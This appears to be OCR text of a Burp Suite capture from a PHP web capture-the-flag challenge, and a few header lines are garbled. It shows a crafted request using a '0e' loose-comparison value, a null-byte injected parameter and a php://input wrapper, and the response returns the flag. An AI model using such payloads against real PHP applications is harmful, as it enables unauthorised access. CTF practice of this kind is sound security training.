 Request
Raw Params Headers Hex
GET /index.php?id=0e&b=%004111111&a=php://input HTTP/1.1
Host: web.jarvisoj.com:32780
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
ike Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=16df892007252-098c14a4f70ed8-b363e65-1fa400-16df892007320e
Connection: close
Content-Length: 19
112 is a nice lab!
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 12 Nov 2019 05:48:37 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Content-Length: 46
Connection: close
Content-Type: text/html; charset=UTF-8
<!--index.phps-->Come ON!!! {/^HT2mCpcvOLf}